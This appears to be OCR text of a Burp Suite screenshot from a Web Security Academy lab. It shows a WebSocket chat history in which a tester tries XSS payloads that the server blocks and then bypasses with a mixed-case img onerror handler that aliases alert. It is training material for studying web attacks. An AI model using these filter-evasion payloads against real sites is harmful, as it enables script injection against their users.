 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
WebSocket ID: 6 : https://0a3c00ef0489f9b18384c87a003100cd.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"hello2 <Img Src=1 Onerror=abc=alert;abc(5)>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Ma... Length Time WebSocket ID
{"message":"hello2 <img src=1>"} → To server ✓ 32 16:13:43 20 Oct 2023 4
{"user":"You","content":"hello2 <img src=1>"} ← To client 45 16:13:43 20 Oct 2023 4
TYPING ← To client 6 16:13:44 20 Oct 2023 4
{"user":"Hal Pline","content":"Could you artic... ← To client 68 16:13:47 20 Oct 2023 4
{"message":"hello2 <script>"} → To server ✓ 29 16:13:53 20 Oct 2023 4
{"error":"Attack detected: JavaScript"} ← To client 39 16:13:53 20 Oct 2023 4
{"message":"hello2 <Img Src=1 Onerror=Ale... → To server ✓ 49 16:14:40 20 Oct 2023 5
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 62 16:14:40 20 Oct 2023 5
TYPING ← To client 6 16:14:40 20 Oct 2023 5
{"user":"Hal Pline","content":"Are you sure y... ← To client 82 16:14:41 20 Oct 2023 5
{"message":"hello2 <Img Src=1 Onerror=ale... → To server ✓ 47 16:15:14 20 Oct 2023 5
{"error":"Attack detected: Alert"} ← To client 34 16:15:15 20 Oct 2023 5
{"message":"hello2 <Img Src=1 Onerror=abc... → To server ✓ 57 16:15:39 20 Oct 2023 6
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 70 16:15:39 20 Oct 2023 6
Pretty Raw Hex \n
1 {
"user":"You",
"content":"hello2 <Img Src=1 Onerror=abc=alert;abc(5)>"
}
INSPECTOR
Search... 0 matches